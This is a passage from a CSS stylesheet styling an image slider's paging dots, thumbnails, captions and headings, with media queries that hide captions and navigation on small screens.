	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
	
.flex-control-paging li a:hover {
	 background: #fff; 
	}

.flex-control-paging li a.flex-active { 
background: #E37513;
 cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.flex-caption{
	padding:2%;
/*	position:absolute;
	left:0;bottom:0;*/
	background:#161616;
	color:#fff;
	text-align:center;
	text-shadow:0 -1px 0 rgba(0,0,0,.3);
	font-size:16px;}
	
.flex-caption p{color:#fff;}	
	
.slider-caption{
	padding:10px 15px;}		
	
.slider-caption p	{
	color:#EDEDED;
	font-size:17px;
	color:#F0F0F0;}
	
	.slider-heading{
	color:#fff;
	font-size:20px;
	padding-bottom:10px;
	display:inline-block;
	}
.slider-heading:hover,.slider-heading:focus{
	color:#F2F2F2;
	text-decoration:none;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

@media screen and (max-width: 480px) {
.flex-caption{
	display:none !important;}

.flex-control-nav{
	display:none;}	
	

}